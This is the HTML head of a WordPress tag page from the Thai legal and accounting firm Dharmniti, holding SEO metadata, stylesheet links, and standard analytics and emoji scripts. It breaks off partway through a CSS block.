

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dharmniti.co.th/tag/%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/
body_size: 26412
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dharmniti.co.th/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.dharmniti.co.th/wp-content/uploads/2021/01/favicon-32x32-1.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>รวมบทความ ตลาดการเงิน : ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน</title>
	<meta name="description" content="บทความทั้งหมดของ ตลาดการเงิน :ธรรมนิติ องค์กรทางวิชาชีพชั้นแนวหน้า ที่มีบริการครบวงจรทั้งด้านกฎหมาย บัญชี ตรวจสอบบัญชี ตรวจสอบภายใน อบรมสัมมนา สื่อสิ่งพิมพ์และบริการด้านสารสนเทศ" />
	<link rel="canonical" href="https://www.dharmniti.co.th/tag/ตลาดการเงิน/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="รวมบทความ ตลาดการเงิน : ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน" />
	<meta property="og:description" content="บทความทั้งหมดของ ตลาดการเงิน :ธรรมนิติ องค์กรทางวิชาชีพชั้นแนวหน้า ที่มีบริการครบวงจรทั้งด้านกฎหมาย บัญชี ตรวจสอบบัญชี ตรวจสอบภายใน อบรมสัมมนา สื่อสิ่งพิมพ์และบริการด้านสารสนเทศ" />
	<meta property="og:url" content="https://www.dharmniti.co.th/tag/ตลาดการเงิน/" />
	<meta property="og:site_name" content="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน" />
	<meta property="og:image" content="https://www.dharmniti.co.th/wp-content/uploads/2021/06/thumb2021.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@DDharmniti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.dharmniti.co.th/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e08\u0e33\u0e01\u0e31\u0e14\u0e21\u0e2b\u0e32\u0e0a\u0e19","url":"https://www.dharmniti.co.th/","sameAs":["https://www.facebook.com/DharmnitiGroup/","https://www.linkedin.com/company/dharmnitigroup","https://twitter.com/DDharmniti"],"logo":{"@type":"ImageObject","@id":"https://www.dharmniti.co.th/#logo","inLanguage":"en-US","url":"https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1.png","contentUrl":"https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1.png","width":512,"height":512,"caption":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e08\u0e33\u0e01\u0e31\u0e14\u0e21\u0e2b\u0e32\u0e0a\u0e19"},"image":{"@id":"https://www.dharmniti.co.th/#logo"}},{"@type":"WebSite","@id":"https://www.dharmniti.co.th/#website","url":"https://www.dharmniti.co.th/","name":"\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19","description":"","publisher":{"@id":"https://www.dharmniti.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dharmniti.co.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/#webpage","url":"https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/","name":"\u0e23\u0e27\u0e21\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e15\u0e25\u0e32\u0e14\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 : \u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19","isPartOf":{"@id":"https://www.dharmniti.co.th/#website"},"description":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e02\u0e2d\u0e07 \u0e15\u0e25\u0e32\u0e14\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 :\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e34 \u0e2d\u0e07\u0e04\u0e4c\u0e01\u0e23\u0e17\u0e32\u0e07\u0e27\u0e34\u0e0a\u0e32\u0e0a\u0e35\u0e1e\u0e0a\u0e31\u0e49\u0e19\u0e41\u0e19\u0e27\u0e2b\u0e19\u0e49\u0e32 \u0e17\u0e35\u0e48\u0e21\u0e35\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23\u0e17\u0e31\u0e49\u0e07\u0e14\u0e49\u0e32\u0e19\u0e01\u0e0e\u0e2b\u0e21\u0e32\u0e22 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 \u0e2d\u0e1a\u0e23\u0e21\u0e2a\u0e31\u0e21\u0e21\u0e19\u0e32 \u0e2a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e48\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e41\u0e25\u0e30\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e2a\u0e32\u0e23\u0e2a\u0e19\u0e40\u0e17\u0e28","breadcrumb":{"@id":"https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dharmniti.co.th/"},{"@type":"ListItem","position":2,"name":"\u0e15\u0e25\u0e32\u0e14\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน &raquo; Feed" href="https://www.dharmniti.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน &raquo; ตลาดการเงิน Tag Feed" href="https://www.dharmniti.co.th/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-51061163-51"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-51061163-51',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-51061163-51', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dharmniti.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/components/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/block-editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/nux/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-slider-hero-style-css-css'  href='https://www.dharmniti.co.th/wp-content/plugins/slider-hero/gutenberg/slider-hero-block/dist/blocks.style.build.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dharmniti.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://www.dharmniti.co.th/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dharmniti.co.th/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='seed-social-css'  href='https://www.dharmniti.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-sliderhero-front-end-fontawesome-css-css'  href='https://www.dharmniti.co.th/wp-content/plugins/slider-hero/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tc-team-members-css'  href='https://www.dharmniti.co.th/wp-content/plugins/tc-team-members/lib/functions/../../assets/css/tc-plugin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tc-font-awesome-css'  href='https://www.dharmniti.co.th/wp-content/plugins/tc-team-members/lib/functions/../../vendors/font-awesome/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/app.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css'  href='//fonts.googleapis.com/css?family=Kanit%3A400%2C300%7CRoboto+Condensed%3A300%7COpen+Sans%3A400&#038;subset=latin&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css'  href='https://www.dharmniti.co.th/wp-content/uploads/custom_styles/dynamic.css?ver=4.2.8.1720429226' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo-child/style.css?ver=4.2.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' src='https://www.youtube.com/iframe_api?ver=5.8.12' id='qcld_hero_youtube_js-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dharmniti.co.th","hash_tracking":"false","ua":"UA-51061163-51","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.13.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.dharmniti.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dharmniti.co.th/wp-json/wp/v2/tags/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dharmniti.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dharmniti.co.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="MYOB"><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"If you see this message, hCaptcha failed to load due to site errors.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media 